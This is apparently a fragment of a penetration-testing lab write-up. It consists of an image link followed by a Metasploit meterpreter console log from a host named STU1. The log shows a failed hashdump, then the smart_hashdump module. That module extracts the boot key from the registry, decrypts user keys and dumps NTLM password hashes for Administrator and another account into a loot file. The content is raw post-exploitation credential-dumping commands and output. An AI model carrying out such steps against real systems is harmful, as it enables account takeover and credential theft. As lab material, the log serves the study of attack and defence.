 meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20201209033052_default_192.168.44.147_windows.hashes_140731.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >